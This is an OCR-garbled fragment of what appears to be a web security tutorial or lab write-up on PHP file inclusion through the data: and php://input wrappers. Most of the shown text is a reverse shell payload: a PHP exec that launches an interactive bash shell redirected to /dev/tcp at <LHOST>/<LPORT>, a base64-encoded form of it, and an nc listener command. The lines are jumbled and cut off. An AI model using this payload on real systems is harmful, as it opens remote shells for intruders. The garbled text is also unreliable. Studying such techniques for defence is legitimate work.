
the parameter delimiter - the trailing
becomes
.php
part of the URL but doesn’t break parsing. The wrapper
works regardless of appended extensions.
Reverse shell payload
A more useful PHP payload - a reverse shell:
Terminal window
# bash reverse shell payload
PHP_PAYLOAD
=
'
<?php exec("bash -c \"bash -i >& /dev
echo
"
$PHP_PAYLOAD
"
|
base64
# → PD9waHAgZXhlYygiYmFzaCAtYyBcImJhc2ggLWkgPiYgL2
Replace
with your listener, encode,
<LHOST>
/
<LPORT>
submit. Catch on
.
nc -lvnp
<LPORT>
wrapper
php://input